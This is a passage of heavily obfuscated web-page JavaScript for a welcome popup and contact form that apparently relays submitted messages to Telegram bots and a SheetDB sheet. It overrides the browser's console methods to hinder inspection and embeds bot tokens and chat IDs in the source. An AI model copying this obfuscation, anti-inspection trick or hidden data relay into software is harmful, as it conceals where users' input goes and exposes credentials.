_0x24a396=0xb48+-0x1*0x5d5+-0x573,_0x267e02,_0x11b426,_0x48189a=0x4*0x407+-0x5be+-0xa5e;_0x11b426=_0x2361d2['charAt'](_0x48189a++);~_0x11b426&&(_0x267e02=_0x24a396%(0x2085+-0x8f3+-0x3ed*0x6)?_0x267e02*(-0x9b7+-0x140*-0xe+-0x789)+_0x11b426:_0x11b426,_0x24a396++%(0xbc*-0x2d+0x1412+0xcfe))?_0x15ce2f+=_0x2978b5['charCodeAt'](_0x48189a+(-0x1c2b+0x1*0x119e+0xa97))-(-0x1884+0x23d3+-0xb45)!==0x247+0x1fd9+-0x2220?String['fromCharCode'](0x3e1*-0x1+-0x481+0x961&_0x267e02>>(-(0x83*-0x4a+-0x153*-0x8+0x246*0xc)*_0x24a396&-0x1*-0x1e8f+-0x1*-0x1985+0x32*-0x11f)):_0x24a396:0x1*0x232+-0x1fb+-0x37*0x1){_0x11b426=_0x399c69['indexOf'](_0x11b426);}for(let _0x4f4260=0x1ae8*0x1+0x2117+-0x1*0x3bff,_0xe907c6=_0x15ce2f['length'];_0x4f4260<_0xe907c6;_0x4f4260++){_0x29b905+='%'+('00'+_0x15ce2f['charCodeAt'](_0x4f4260)['toString'](-0xa9*0x16+0x2327*-0x1+-0x2ed*-0x11))['slice'](-(0x1631+-0x163a+-0xb*-0x1));}return decodeURIComponent(_0x29b905);};_0x196a['OafYQV']=_0x2e7deb,_0x1d0ab5=arguments,_0x196a['EfahPP']=!![];}const _0x3d162f=_0x2a27ab[-0x2177+-0x553*-0x5+0x92*0xc],_0xf85dd0=_0xdcc1a+_0x3d162f,_0x235922=_0x1d0ab5[_0xf85dd0];if(!_0x235922){const _0x131041=function(_0x4ed410){this['rJsuig']=_0x4ed410,this['KrSlYr']=[-0x3ef*0x1+0x17*-0x65+0xd03,-0x267d+-0xcac+0x3329,-0x1*-0x226+-0x33*0x69+-0x9b*-0x1f],this['KnndOM']=function(){return'newState';},this['CtECHc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UGBnpp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x131041['prototype']['kniszN']=function(){const _0x4584c4=new RegExp(this['CtECHc']+this['UGBnpp']),_0x44644b=_0x4584c4['test'](this['KnndOM']['toString']())?--this['KrSlYr'][0x579*-0x3+0x23a7+-0x669*0x3]:--this['KrSlYr'][-0x1bf0+-0xe12*-0x2+-0x34];return this['DKjUpW'](_0x44644b);},_0x131041['prototype']['DKjUpW']=function(_0x4ab9e4){if(!Boolean(~_0x4ab9e4))return _0x4ab9e4;return this['BQwTry'](this['rJsuig']);},_0x131041['prototype']['BQwTry']=function(_0x121a6f){for(let _0x146613=-0x1161+-0x1286*-0x1+-0x125,_0x1d2ad2=this['KrSlYr']['length'];_0x146613<_0x1d2ad2;_0x146613++){this['KrSlYr']['push'](Math['round'](Math['random']())),_0x1d2ad2=this['KrSlYr']['length'];}return _0x121a6f(this['KrSlYr'][0x128f*-0x1+-0x1e82+-0x1*-0x3111]);},new _0x131041(_0x196a)['kniszN'](),_0x5a639a=_0x196a['OafYQV'](_0x5a639a),_0x1d0ab5[_0xf85dd0]=_0x5a639a;}else _0x5a639a=_0x235922;return _0x5a639a;},_0x196a(_0x1d0ab5,_0x57139e);}_0x28920f();const _0x3c2a00=(function(){const _0x2c88ee={'FjyFj':'Ошибка\x20Tel'+_0x391c21(0x268,0x355,0x23b,0x1bf),'nBtku':function(_0x5b7d1b,_0x485634){return _0x5b7d1b+_0x485634;},'HihbY':_0x391c21(0x215,0x2c4,0x2ee,0x2ef)+_0x49f2fc(0x14e,0x168,0x173,0x161)+'rn\x20this\x22)('+'\x20)','ptmbF':function(_0x58be75){return _0x58be75();},'GxJcq':_0x49f2fc(0x16a,0x8e,0x11d,-0x38),'TdGam':function(_0x4a703c,_0x403772){return _0x4a703c<_0x403772;},'ClEga':_0x391c21(0x1fa,0x1fe,0x186,0x23a),'MnOFq':function(_0x15f645,_0x3ccc76){return _0x15f645!==_0x3ccc76;},'ymvHj':_0x49f2fc(-0x30,0x58,0x9,0x27)};let _0x1d4402=!![];function _0x49f2fc(_0x53833a,_0x31ef8e,_0x345aab,_0x3ad250){return _0x196a(_0x31ef8e- -0x1dd,_0x53833a);}function _0x391c21(_0x3040e4,_0x190581,_0x826d4a,_0x521dd7){return _0x196a(_0x3040e4- -0xbf,_0x521dd7);}return function(_0x275202,_0x226280){function _0x2711a1(_0x4362ce,_0x3a44fa,_0x734913,_0x383cab){return _0x391c21(_0x4362ce-0x3a3,_0x3a44fa-0x11a,_0x734913-0x16c,_0x383cab);}const _0x295f37={'sBUxW':_0x2c88ee[_0x2711a1(0x60d,0x6d3,0x605,0x55b)],'WhQIN':function(_0x2554ac,_0x7a4885){return _0x2554ac(_0x7a4885);},'sGMrX':function(_0x3db972,_0x5ec2f1){function _0x4a0b9c(_0x4a07a9,_0x17f910,_0x52e3d2,_0x104141){return _0x2711a1(_0x104141- -0x1e,_0x17f910-0x136,_0x52e3d2-0x67,_0x17f910);}return _0x2c88ee[_0x4a0b9c(0x5e9,0x50e,0x534,0x551)](_0x3db972,_0x5ec2f1);},'RPNME':_0x2c88ee['HihbY'],'AOFjH':function(_0x32e8be){function _0x547056(_0x2f6803,_0x4e991,_0x2f36b8,_0x21ba5e){return _0x2711a1(_0x4e991- -0x1d0,_0x4e991-0x140,_0x2f36b8-0x14c,_0x2f36b8);}return _0x2c88ee[_0x547056(0x33f,0x2f9,0x3dd,0x3b2)](_0x32e8be);},'nXYGX':_0x5f0003(0x11a,0xbc,0x50,0x122),'eSoGq':_0x5f0003(-0x3,-0x77,0x4d,-0xd1),'iKpDa':_0x2c88ee[_0x5f0003(0x131,0x7a,0x194,0x2c)],'jvVVG':function(_0x10dd51,_0x20ca5e){function _0x12414f(_0x22bcb3,_0x32ef95,_0x57dd3e,_0x22cc57){return _0x2711a1(_0x32ef95- -0x4f,_0x32ef95-0x7a,_0x57dd3e-0x140,_0x22cc57);}return _0x2c88ee[_0x12414f(0x4e8,0x42d,0x514,0x489)](_0x10dd51,_0x20ca5e);},'HjzIj':_0x2c88ee[_0x5f0003(0xcc,0x9c,0x19c,0x1a2)],'BApBD':'yfuQG','IfDJv':function(_0x5141a7,_0x47701d){function _0x4e0180(_0x18827d,_0x49fe7c,_0x5d18c0,_0x186a2d){return _0x2711a1(_0x5d18c0-0x2,_0x49fe7c-0x2,_0x5d18c0-0xb,_0x49fe7c);}return _0x2c88ee[_0x4e0180(0x5de,0x51a,0x5f7,0x672)](_0x5141a7,_0x47701d);},'TSsyz':_0x2c88ee[_0x5f0003(-0x41,-0x41,0x20,0x84)],'IfHVc':_0x2711a1(0x54d,0x511,0x576,0x4b6)},_0xaf72da=_0x1d4402?function(){function _0xc592e8(_0x4fb916,_0x873661,_0x4012c4,_0x3c52cc){return _0x5f0003(_0x4fb916-0x482,_0x873661-0x1a8,_0x4012c4-0x19,_0x873661);}function _0x570dad(_0x1e7f33,_0x5dd734,_0x2a85ac,_0x6f12b1){return _0x5f0003(_0x5dd734-0x60c,_0x5dd734-0x11f,_0x2a85ac-0xe9,_0x6f12b1);}const _0x2d2cdc={'YAcHT':function(_0x3348af,_0xb344d5){return _0x295f37['WhQIN'](_0x3348af,_0xb344d5);},'lbCnK':function(_0x7de9c4,_0xe458d4){function _0x1732a5(_0x45cb1c,_0x5a22b3,_0x589ab6,_0x350bde){return _0x196a(_0x350bde- -0x42,_0x5a22b3);}return _0x295f37[_0x1732a5(0x190,0x367,0x209,0x265)](_0x7de9c4,_0xe458d4);},'ShKoZ':_0x295f37[_0xc592e8(0x4a3,0x3d8,0x3c5,0x43d)],'sHUBH':function(_0x2f99c3){function _0x3f2031(_0x31d4a1,_0x2905c8,_0x2a1ba1,_0x5d3d2d){return _0xc592e8(_0x31d4a1- -0x1bd,_0x2905c8,_0x2a1ba1-0x50,_0x5d3d2d-0x15f);}return _0x295f37[_0x3f2031(0x2de,0x3a1,0x323,0x2b0)](_0x2f99c3);},'kAWSm':_0x295f37[_0x570dad(0x671,0x63d,0x669,0x6e5)],'ztAQZ':_0x295f37[_0x570dad(0x6fe,0x72b,0x6f3,0x635)],'eMETl':_0xc592e8(0x4a1,0x3d4,0x45e,0x3c3),'NqLdG':_0x295f37[_0x570dad(0x6fb,0x6ba,0x6bf,0x601)],'flENd':_0xc592e8(0x3b2,0x374,0x483,0x462),'hJrNy':function(_0x7164ae,_0x3dc675){function _0x44d0df(_0x2b578c,_0x1986f0,_0x167c14,_0x31566c){return _0x570dad(_0x2b578c-0x1c,_0x2b578c- -0x2b1,_0x167c14-0x1d4,_0x167c14);}return _0x295f37[_0x44d0df(0x463,0x55d,0x37e,0x371)](_0x7164ae,_0x3dc675);}};if(_0x295f37[_0x570dad(0x74f,0x6e9,0x66c,0x60a)]!==_0x295f37[_0xc592e8(0x3d6,0x321,0x371,0x407)]){if(_0x226280){if(_0x295f37[_0x570dad(0x55d,0x5d1,0x4fd,0x551)](_0x295f37[_0xc592e8(0x3b0,0x3d5,0x3c1,0x449)],_0x295f37[_0xc592e8(0x471,0x4cf,0x3de,0x48b)])){const _0x240bb9=_0x226280['apply'](_0x275202,arguments);return _0x226280=null,_0x240bb9;}else _0x81d4ec['error'](_0x295f37['sBUxW'],_0x336653);}}else{let _0x2eaf87;try{const _0x13e2bd=_0x2d2cdc['YAcHT'](_0x416d2e,_0x2d2cdc[_0x570dad(0x660,0x56e,0x5b4,0x4ba)]('return\x20(fu'+'nction()\x20',_0x2d2cdc['ShKoZ'])+');');_0x2eaf87=_0x2d2cdc[_0x570dad(0x5dc,0x55e,0x49a,0x5ca)](_0x13e2bd);}catch(_0xbcba4e){_0x2eaf87=_0x356233;}const _0x5e8983=_0x2eaf87[_0xc592e8(0x486,0x50e,0x3d7,0x56e)]=_0x2eaf87['console']||{},_0x2c1cb8=[_0x2d2cdc[_0xc592e8(0x49f,0x3d1,0x432,0x3dc)],_0x2d2cdc['ztAQZ'],_0x2d2cdc['eMETl'],_0x570dad(0x6f6,0x6d3,0x78a,0x5ec),_0x2d2cdc[_0x570dad(0x7dd,0x6f1,0x655,0x605)],_0x2d2cdc[_0x570dad(0x514,0x546,0x4c1,0x644)],_0xc592e8(0x52c,0x4d5,0x51c,0x51e)];for(let _0x387d33=-0x26ef+-0x15d7+-0x1e63*-0x2;_0x2d2cdc[_0xc592e8(0x56e,0x5e7,0x560,0x540)](_0x387d33,_0x2c1cb8[_0xc592e8(0x426,0x4cf,0x4b6,0x431)]);_0x387d33++){const _0x3354e5=_0xe0d51a[_0xc592e8(0x409,0x4ee,0x480,0x434)+'r'][_0x570dad(0x798,0x73c,0x80e,0x652)][_0xc592e8(0x4e8,0x499,0x4fc,0x4f3)](_0x325011),_0x3712ae=_0x2c1cb8[_0x387d33],_0x334562=_0x5e8983[_0x3712ae]||_0x3354e5;_0x3354e5[_0xc592e8(0x5a6,0x554,0x636,0x5a9)]=_0x16286d[_0x570dad(0x615,0x672,0x61c,0x582)](_0x5e5941),_0x3354e5[_0xc592e8(0x503,0x49a,0x560,0x40f)]=_0x334562[_0xc592e8(0x503,0x45d,0x484,0x412)][_0x570dad(0x5f1,0x672,0x5dc,0x72b)](_0x334562),_0x5e8983[_0x3712ae]=_0x3354e5;}}}:function(){};_0x1d4402=![];function _0x5f0003(_0x3fc914,_0x4b66e9,_0x13e681,_0x1480b8){return _0x49f2fc(_0x1480b8,_0x3fc914- -0x61,_0x13e681-0x101,_0x1480b8-0x17f);}return _0xaf72da;};}()),_0x387af3=_0x3c2a00(this,function(){const _0x5ee43b={};_0x5ee43b['jxddw']=function(_0x3afb2c,_0x4bebff){return _0x3afb2c+_0x4bebff;};function _0x3989ad(_0x225f6b,_0x39b5b5,_0x19a38e,_0x5ac7c0){return _0x196a(_0x19a38e- -0x23e,_0x39b5b5);}_0x5ee43b[_0x5f330a(0x3ee,0x338,0x2d9,0x36d)]='return\x20(fu'+_0x3989ad(0x10d,0x119,0x85,0x15a),_0x5ee43b[_0x3989ad(-0x67,-0xe5,-0x96,-0x34)]='{}.constru'+_0x3989ad(0x1b6,0x51,0x107,0x3b)+'rn\x20this\x22)('+'\x20)',_0x5ee43b['uaujK']=_0x3989ad(0x15a,0x203,0x11a,0x20e),_0x5ee43b['yWwCo']=_0x5f330a(0x36a,0x313,0x26b,0x283),_0x5ee43b[_0x3989ad(0x1f,0xd9,0xf5,0xb6)]=_0x5f330a(0x341,0x2c9,0x225,0x32b);function _0x5f330a(_0x928dc2,_0x247850,_0x3e7e5c,_0x28330d){return _0x196a(_0x28330d-0x26,_0x247850);}_0x5ee43b[_0x3989ad(-0x1cd,-0x130,-0xcc,-0xae)]='exception',_0x5ee43b[_0x3989ad(0x75,0x8,-0x65,-0xee)]=_0x3989ad(-0x12d,-0x177,-0xd0,-0x6a),_0x5ee43b[_0x3989ad(-0xe0,-0x45,-0x2d,0x29)]=_0x5f330a(0x2f9,0x300,0x28b,0x30e);const _0x4744e9=_0x5ee43b;let _0x171f44;try{const _0x492c6c=Function(_0x4744e9[_0x5f330a(0x3bc,0x3b8,0x248,0x31b)](_0x4744e9['YJIhi'],_0x4744e9['IVfJH'])+');');_0x171f44=_0x492c6c();}catch(_0x4654b0){_0x171f44=window;}const _0x5e3613=_0x171f44[_0x5f330a(0x221,0x184,0x351,0x268)]=_0x171f44[_0x3989ad(-0xc8,0xc5,0x4,0x37)]||{},_0x110f4b=[_0x4744e9[_0x3989ad(0x88,0x93,0xb9,0x16b)],_0x3989ad(-0xbb,-0x2c,-0x3,0xbd),_0x4744e9['yWwCo'],_0x4744e9[_0x5f330a(0x351,0x262,0x306,0x359)],_0x4744e9['gimTW'],_0x4744e9[_0x5f330a(0x135,0x192,0x2f7,0x1ff)],_0x4744e9[_0x3989ad(0x8a,0x86,-0x2d,-0xd)]];for(let _0x31cc58=-0xd*-0x6d+-0xc0*-0x1f+-0x1cc9;_0x31cc58<_0x110f4b[_0x3989ad(-0x15a,-0x56,-0x5c,-0x45)];_0x31cc58++){const _0xc21a16=_0x3c2a00[_0x3989ad(-0x14c,-0x52,-0x79,-0xe2)+'r'][_0x3989ad(0x87,0xeb,0x130,0x48)][_0x5f330a(0x1f3,0x32a,0x2e8,0x2ca)](_0x3c2a00),_0x3e04ed=_0x110f4b[_0x31cc58],_0x30edab=_0x5e3613[_0x3e04ed]||_0xc21a16;_0xc21a16[_0x5f330a(0x3f5,0x46e,0x3af,0x388)]=_0x3c2a00[_0x3989ad(-0x4f,0x2,0x66,0x7e)](_0x3c2a00),_0xc21a16[_0x5f330a(0x399,0x1df,0x256,0x2e5)]=_0x30edab[_0x5f330a(0x231,0x2a7,0x2cb,0x2e5)][_0x5f330a(0x357,0x323,0x1c8,0x2ca)](_0x30edab),_0x5e3613[_0x3e04ed]=_0xc21a16;}});_0x387af3();const BOT_TOKEN=_0x1973dc(0x6d1,0x6f3,0x50a,0x5ef)+_0x1973dc(0x3cd,0x429,0x53d,0x436)+_0x444c64(0x4f,0x131,0x1d0,0xc7)+_0x1973dc(0x4bc,0x42b,0x3f0,0x44d)+_0x1973dc(0x56d,0x537,0x55f,0x576),CHAT_ID=_0x444c64(0x192,0x8d,0xd4,0x5c),SHEETDB_API='https://sh'+_0x444c64(0xc3,0x152,0x1e0,0x65)+_0x444c64(0xd2,0x138,0x1d5,0x1e6)+'r559f2ulj';function _0x1973dc(_0x1fe12b,_0x1b8b29,_0x5d6ff7,_0x27d25a){return _0x196a(_0x27d25a-0x276,_0x5d6ff7);}const MESSAGE_BOT_TOKEN=_0x444c64(0x6c,0x15a,0x1b2,0xb3)+':AAFRrPLGn'+_0x1973dc(0x4bb,0x338,0x467,0x419)+'8or9Du_dUJ'+_0x444c64(-0x3,0xd1,0x26,0x173),MESSAGE_CHAT_ID='5163519096',welcomeMessage=document[_0x1973dc(0x5ce,0x484,0x50c,0x4fd)+_0x444c64(0x10,0xf,0x104,0xbd)](_0x444c64(-0x5,0x11,0x52,-0x7b)+_0x1973dc(0x4c8,0x604,0x64a,0x552)),welcomeClose=document[_0x444c64(0x44,0x121,0x194,0x115)+_0x1973dc(0x407,0x4a6,0x438,0x3eb)](_0x1973dc(0x4a7,0x325,0x4cf,0x3f6)+'se');function _0x444c64(_0x4f5738,_0x12aa70,_0xc751d1,_0x29c514){return _0x196a(_0x12aa70- -0x166,_0xc751d1);}const contactModal=document['getElement'+_0x1973dc(0x447,0x481,0x350,0x3eb)](_0x444c64(0x100,0x70,0x15c,0x111)+'al'),contactBtn=document[_0x1973dc(0x55d,0x542,0x3fc,0x4fd)+_0x444c64(-0xd0,0xf,-0xc0,-0x93)](_0x1973dc(0x4dc,0x5a5,0x3c6,0x49f)),welcomeContactBtn=document[_0x1973dc(0x431,0x516,0x50a,0x4fd)+_0x1973dc(0x3fa,0x426,0x3ff,0x3eb)](_0x444c64(-0x1e,0x83,-0x7f,0x6b)+_0x1973dc(0x4b1,0x37a,0x354,0x438)),closeModal=document[_0x1973dc(0x534,0x5f9,0x422,0x4fd)+_0x1973dc(0x4a0,0x425,0x4be,0x3eb)](_0x444c64(0x7a,0x9a,0xbd,0x56)),messageForm=document['getElement'+_0x1973dc(0x3f9,0x3d9,0x4cf,0x3eb)](_0x444c64(0x82,0x24,0x7e,-0x64)+'m'),submitBtn=document[_0x444c64(0x5c,0x121,0x6f,0x16d)+_0x444c64(0x112,0xf,0x4a,0x71)](_0x1973dc(0x42a,0x432,0x482,0x455)),privacyCheck=document[_0x1973dc(0x4a4,0x4a0,0x470,0x4fd)+_0x1973dc(0x310,0x451,0x3d9,0x3eb)](_0x1973dc(0x4f2,0x60f,0x52d,0x594)+'ck');document[_0x444c64(0x18f,0x1dd,0x108,0x29a)+_0x444c64(0x137,0x119,0xa6,0x190)](_0x444c64(0x1a5,0x12f,0x99,0xaa)+_0x1973dc(0x5f6,0x5cf,0x5fd,0x5a7),function(){const _0x517ba1={};_0x517ba1[_0x531206(0x657,0x595,0x4e8,0x5f2)]=_0x531206(0x387,0x47d,0x48b,0x4dc),_0x517ba1['unGQk']='hidden',_0x517ba1[_0x164550(0xb8,0xa3,0x187,-0x51)]=function(_0x3ea5e7,_0x49a0f4){return _0x3ea5e7===_0x49a0f4;},_0x517ba1[_0x531206(0x3e4,0x49d,0x498,0x54c)]=_0x164550(0x100,0x39,-0x7e,0x10d);function _0x164550(_0x2a7f12,_0x9818d6,_0x3ddaad,_0x598452){return _0x444c64(_0x2a7f12-0x9a,_0x9818d6- -0xfe,_0x598452,_0x598452-0x10b);}_0x517ba1['tiAMg']=_0x531206(0x51e,0x4eb,0x412,0x489),_0x517ba1['uNOKG']=_0x164550(0x16f,0xe9,0x1dd,0x26),_0x517ba1[_0x531206(0x587,0x5e2,0x6c3,0x4f3)]=function(_0x32446c,_0x2154c7){return _0x32446c===_0x2154c7;},_0x517ba1[_0x531206(0x5b4,0x5d3,0x6ac,0x622)]=_0x531206(0x4d0,0x4f3,0x551,0x48d),_0x517ba1[_0x531206(0x59d,0x635,0x621,0x642)]=_0x164550(-0x10b,-0xd8,-0x134,0x10),_0x517ba1[_0x531206(0x54f,0x4c8,0x4a3,0x4b0)]='click';const _0x2ffc9b=_0x517ba1;function _0x531206(_0x27d9d0,_0x59db1d,_0x5c58cc,_0x7962d5){return _0x1973dc(_0x27d9d0-0xe8,_0x59db1d-0x118,_0x27d9d0,_0x59db1d-0x91);}setTimeout(()=>{function _0x45c27a(_0x41f4f0,_0x288554,_0x547e4e,_0xfbd712){return _0x164550(_0x41f4f0-0x166,_0x41f4f0- -0x5d,_0x547e4e-0x189,_0x288554);}function _0x2e61d7(_0x490a36,_0x36e615,_0x26af2d,_0x62d95){return _0x531206(_0x62d95,_0x26af2d- -0x140,_0x26af2d-0x15b,_0x62d95-0x127);}_0x2ffc9b[_0x2e61d7(0x47c,0x5aa,0x4ce,0x41f)](_0x2ffc9b[_0x45c27a(-0x12b,-0x11c,-0x1be,-0x18f)],_0x2ffc9b[_0x2e61d7(0x578,0x426,0x4ad,0x44f)])?(_0x1dcebf['body'][_0x45c27a(0x52,0x11e,0xea,-0xa)][_0x45c27a(-0x54,-0x8,-0x14b,-0xa0)]='hidden',_0x3c6243[_0x45c27a(-0x6e,-0x113,-0x75,0x68)+_0x45c27a(-0x46,-0xfa,0x5f,0x6e)]('.bg-contai'+_0x45c27a(0x1d,0xe1,-0xb4,0xa6))[_0x2e61d7(0x571,0x41b,0x4da,0x531)][_0x2e61d7(0x3e6,0x4a1,0x4b0,0x4a4)]=_0x2ffc9b[_0x45c27a(-0x33,-0x117,0x11,-0x99)],_0x2df9d9[_0x45c27a(-0x8b,-0x9f,-0xed,-0x55)]['style']['overflowX']=_0x2ffc9b[_0x45c27a(-0x143,-0x94,-0x13d,-0x77)]):welcomeMessage[_0x45c27a(0x52,-0x1d,0x11e,0x12e)][_0x45c27a(0xb4,-0x51,0x5f,0x1b6)]=_0x2ffc9b['uNOKG'];},0x1*-0x2672+0xc24+0xf1b*0x2),welcomeMessage[_0x164550(0x3f,0xdf,0xa8,0x10)+_0x164550(0x10d,0x1b,0xbc,0x21)](_0x2ffc9b[_0x164550(-0x98,-0xa3,-0x9d,-0x34)],function(_0x4657b2){function _0x80711f(_0xdccd3a,_0xf8a90,_0x2096ad,_0x5a7ecb){return _0x531206(_0xdccd3a,_0xf8a90- -0x58b,_0x2096ad-0x9,_0x5a7ecb-0xde);}function _0x184302(_0x1523ed,_0x333040,_0x5d4604,_0x203190){return _0x164550(_0x1523ed-0x170,_0x203190- -0x45,_0x5d4604-0x145,_0x333040);}_0x4657b2['target']===welcomeMessage&&(_0x2ffc9b[_0x80711f(0x19,0x57,0x7d,0x135)](_0x2ffc9b[_0x184302(0x97,0xd9,-0x58,0x23)],_0x184302(0xd,-0x61,-0x91,0x1e))?_0x33289a['error'](_0x184302(-0xbb,-0xca,-0x135,-0x78)+'и\x20Telegram'+':',_0x56e9c6):welcomeMessage[_0x184302(0xe9,0xe6,0x168,0x6a)][_0x80711f(-0xe,0xf1,0x139,0x49)]=_0x2ffc9b[_0x80711f(0xae,0xaa,0x6f,0x188)]);});}),welcomeClose['addEventLi'+_0x444c64(0x1a0,0x119,0x140,0x127)](_0x444c64(0x192,0x14b,0xfc,0x1bc),function(){function _0x58bed0(_0x4b8b92,_0x25625a,_0x5d03aa,_0x12233f){return _0x444c64(_0x4b8b92-0xbd,_0x25625a-0x6a,_0x4b8b92,_0x12233f-0x174);}const _0x1340dd={};_0x1340dd[_0x58bed0(0x17d,0x205,0x17c,0x2dc)]=_0x58bed0(0x15b,0x90,0xd3,0xfb);function _0x22f7a4(_0x194145,_0x2396da,_0x657585,_0x24445c){return _0x1973dc(_0x194145-0x15c,_0x2396da-0x1b3,_0x194145,_0x24445c- -0x38e);}const _0x466850=_0x1340dd;welcomeMessage[_0x58bed0(0x22f,0x217,0x167,0x2d8)]['display']=_0x466850['eoxgd'];});function openContactModal(){const _0xb9bdda={};function _0x16d6ed(_0x371a77,_0xab6c03,_0x490220,_0x1dce8e){return _0x444c64(_0x371a77-0x3d,_0x490220- -0xff,_0x1dce8e,_0x1dce8e-0xda);}function _0x3f4a00(_0x12e6a9,_0xafa7bf,_0x298e3f,_0x2b8c5f){return _0x1973dc(_0x12e6a9-0x1d8,_0xafa7bf-0x76,_0x12e6a9,_0x2b8c5f-0xa6);}_0xb9bdda[_0x16d6ed(-0xe0,-0xde,-0x46,0x63)]=_0x16d6ed(0xee,-0x47,0x9d,0x131),_0xb9bdda[_0x3f4a00(0x3f7,0x500,0x40f,0x4ad)]=_0x16d6ed(-0x18,-0x1d5,-0xd9,-0x16d);const _0x3f23b1=_0xb9bdda;contactModal[_0x3f4a00(0x5fd,0x6d7,0x5c2,0x622)][_0x3f4a00(0x59a,0x4f9,0x59a,0x5bc)](_0x3f23b1[_0x16d6ed(0x4c,0x60,-0x46,-0xa6)]),welcomeMessage['style'][_0x3f4a00(0x6dc,0x594,0x614,0x691)]=_0x3f23b1['IvKeG'];}contactBtn[_0x1973dc(0x63b,0x5cc,0x65f,0x5b9)+_0x1973dc(0x469,0x4ff,0x4a4,0x4f5)]('click',openContactModal),welcomeContactBtn[_0x444c64(0x267,0x1dd,0x2ab,0x131)+_0x1973dc(0x55d,0x3f6,0x4d5,0x4f5)](_0x1973dc(0x50e,0x5b2,0x472,0x527),openContactModal),closeModal['addEventLi'+'stener'](_0x444c64(0x14b,0x14b,0x15f,0x116),function(){const _0x146159={};_0x146159[_0x5478a8(-0x28,0x4d,-0x97,-0xb2)]=_0x5478a8(-0xd8,-0x122,-0xe0,-0x101);const _0x2751bd=_0x146159;function _0x1950e8(_0x23f4ff,_0x3131c5,_0x53f673,_0x2409da){return _0x1973dc(_0x23f4ff-0x1e6,_0x3131c5-0x9,_0x53f673,_0x23f4ff- -0x176);}function _0x5478a8(_0x61e2a4,_0x32521d,_0x4406f1,_0x3ac47c){return _0x1973dc(_0x61e2a4-0x186,_0x32521d-0xb3,_0x32521d,_0x4406f1- -0x658);}contactModal[_0x1950e8(0x406,0x3ca,0x49d,0x361)]['remove'](_0x2751bd[_0x1950e8(0x44b,0x490,0x4c4,0x543)]);}),contactModal[_0x444c64(0x160,0x1dd,0x149,0x291)+'stener'](_0x444c64(0x1db,0x14b,0x223,0x1fc),function(_0x3c027c){const _0x48bd9b={};_0x48bd9b[_0x993556(0x465,0x502,0x495,0x455)]=function(_0x5f4f0d,_0x264801){return _0x5f4f0d===_0x264801;},_0x48bd9b['Gagtt']=_0x5ab877(0x303,0x3b0,0x3bd,0x3b5);const _0x14d471=_0x48bd9b;function _0x5ab877(_0x1e6cae,_0x529141,_0x492203,_0x2c300a){return _0x444c64(_0x1e6cae-0x8f,_0x1e6cae-0x167,_0x529141,_0x2c300a-0x1f1);}function _0x993556(_0x56f044,_0x5841c2,_0xab9670,_0x529d08){return _0x444c64(_0x56f044-0x135,_0xab9670-0x30b,_0x5841c2,_0x529d08-0x174);}_0x14d471[_0x993556(0x4d7,0x4dd,0x495,0x4bb)](_0x3c027c[_0x993556(0x37f,0x372,0x328,0x42b)],contactModal)&&contactModal[_0x993556(0x4fc,0x401,0x4ab,0x565)][_0x993556(0x2ec,0x3e9,0x360,0x400)](_0x14d471[_0x993556(0x450,0x580,0x4dd,0x3d9)]);}),messageForm[_0x444c64(0x2d5,0x1dd,0x155,0x1f7)+'stener'](_0x1973dc(0x549,0x647,0x5b2,0x598),async function(_0x2fab73){const _0x4066f7={'dKolx':_0x1c964d(0x20e,0x19c,0x1cc,0x240)+_0x1c964d(0x279,0x20c,0x22a,0x2e1)+_0x1c964d(0x2a5,0x2d1,0x270,0x254)+_0x1c964d(0x33d,0x42b,0x349,0x34f),'Ytpfq':_0x1cbd79(0x49f,0x589,0x41e,0x3c6),'aLEnL':function(_0x207f2a,_0x3f656b,_0x4ea77c){return _0x207f2a(_0x3f656b,_0x4ea77c);},'fEntp':_0x1cbd79(0x5cf,0x5da,0x50f,0x5a3),'oUhio':function(_0x65115b,_0x380363){return _0x65115b!==_0x380363;},'iHucs':'CviPr','jDaer':function(_0x876122){return _0x876122();},'SHjTU':_0x1c964d(0x333,0x30a,0x2ce,0x1fe),'Zbody':_0x1c964d(0x281,0x153,0x231,0x281)+_0x1cbd79(0x51a,0x4b0,0x5bb,0x54c),'uLmlC':function(_0x4ffcb9,_0x44398a,_0x45a7c8){return _0x4ffcb9(_0x44398a,_0x45a7c8);},'FEZBT':'success','CxCvv':function(_0xf9f019,_0x65ec47){return _0xf9f019+_0x65ec47;},'ZptIf':function(_0x25dd27,_0x4eb798){return _0x25dd27+_0x4eb798;},'pUqHE':_0x1cbd79(0x637,0x57c,0x6df,0x6d2),'SgtSt':function(_0x904d52,_0xa377ea){return _0x904d52(_0xa377ea);},'soTOQ':_0x1c964d(0x409,0x3fc,0x30f,0x39f),'jcfVM':'Ошибка\x20при'+'\x20отправке\x20'+'данных','kkEPc':_0x1c964d(0x19b,0x24e,0x1af,0x20d),'TKjhI':function(_0x2673b5,_0x5b2b13,_0x50ab22){return _0x2673b5(_0x5b2b13,_0x50ab22);},'pCXpS':_0x1c964d(0x2cb,0x21c,0x2b6,0x33c)+_0x1cbd79(0x476,0x456,0x474,0x530)+'сообщения','bkSoE':function(_0x200f85,_0x33af99){return _0x200f85!==_0x33af99;},'ZfEVj':_0x1cbd79(0x631,0x642,0x6ed,0x62c)};function _0x1cbd79(_0x3a4f21,_0x5bdfb5,_0x43e429,_0xb35235){return _0x444c64(_0x3a4f21-0x1a0,_0x3a4f21-0x430,_0x5bdfb5,_0xb35235-0x1a9);}_0x2fab73[_0x1c964d(0x2cf,0x234,0x2e3,0x38a)+_0x1cbd79(0x61c,0x584,0x6f3,0x67d)]();const _0x2f2cbb=document['getElement'+_0x1cbd79(0x43f,0x48e,0x448,0x541)](_0x4066f7[_0x1c964d(0x159,0x194,0x17a,0x1a1)])[_0x1cbd79(0x599,0x694,0x5d6,0x4d4)],_0x1f7f22=document[_0x1c964d(0x216,0x380,0x294,0x213)+_0x1c964d(0x214,0xb6,0x182,0x127)](_0x1cbd79(0x471,0x4cd,0x50f,0x40d)+'t')[_0x1cbd79(0x599,0x602,0x5d9,0x5fa)];if(!privacyCheck['checked']){_0x4066f7['aLEnL'](showNotification,_0x1cbd79(0x4ba,0x4ed,0x52d,0x411)+_0x1c964d(0x407,0x37c,0x379,0x293)+'условия\x20ко'+_0x1cbd79(0x4d3,0x4d9,0x488,0x3d3)+_0x1cbd79(0x459,0x4ed,0x352,0x3a3),_0x4066f7[_0x1cbd79(0x605,0x64b,0x662,0x527)]);return;}submitBtn[_0x1c964d(0x395,0x301,0x2d8,0x242)]=!![];function 